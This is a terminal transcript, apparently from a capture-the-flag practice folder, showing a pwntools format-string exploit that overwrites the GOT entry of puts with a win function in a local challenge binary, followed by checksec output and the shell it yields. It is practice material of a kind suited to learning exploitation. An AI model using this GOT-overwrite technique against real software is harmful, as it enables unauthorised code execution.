 juneeth@DESKTOP-T4EG1NU:~/pwns-main/chall_11$ chmod +x chall_11
juneeth@DESKTOP-T4EG1NU:~/pwns-main/chall_11$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: def exploit():
   ...:     proc= process("./chall_11")
   ...:     elf= ELF("./chall_11")
   ...:     of= 7
   ...:     p= fmtstr_payload(of,{elf.got.puts:elf.sym.win})
   ...:     proc.sendline(p)
   ...:     proc.interactive()
   ...:     proc.close()
   ...:
In [3]: exploit()
[x] Starting local process './chall_11'
[+] Starting local process './chall_11': pid 5381
[*] '/home/juneeth/pwns-main/chall_11/chall_11'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
Write what wear pants please
       @
                 Uaaa
whoami
juneeth
pwd
/home/juneeth/pwns-main/chall_11
^C[*] Interrupted
[*] Stopped process './chall_11' (pid 5381)